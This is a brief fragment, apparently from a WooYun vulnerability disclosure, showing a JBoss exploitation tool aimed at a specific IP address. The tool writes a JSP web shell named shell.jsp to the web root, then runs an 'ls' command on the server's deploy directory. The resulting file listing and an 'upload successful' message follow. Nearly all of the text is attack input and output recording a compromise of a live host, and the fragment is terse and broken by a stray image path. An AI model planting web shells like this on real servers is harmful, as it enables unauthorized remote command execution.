 Url: http://211.97.194.82
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls /dat/www/jboss-4.0.5.GA/server/default/deploy/d Execute
404.html
500.html
images
index.jhtml
install.html
META-INF
pages
script
skin
style
thirdparty
WEB-INF
w_resource
w_upload
www.wooyun.org
/上传成功